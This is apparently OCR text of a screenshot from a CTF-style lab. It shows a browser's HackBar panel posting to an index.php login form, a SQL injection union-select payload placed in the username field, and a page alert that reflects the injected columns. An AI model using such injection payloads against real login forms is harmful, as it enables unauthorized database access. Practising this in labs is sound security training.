 应用 搜索 常用 题库 搜索 工具 学习 测试
47.100.242.70:4339 显示
your uname:1 and your pwd:2
确定
元素 控制台 来源 网络 HackBar 性能 内存 应用 Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://47.100.242.70:4339/index.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
pwd=admin
#&uname=admn' union select 1,2,3,4#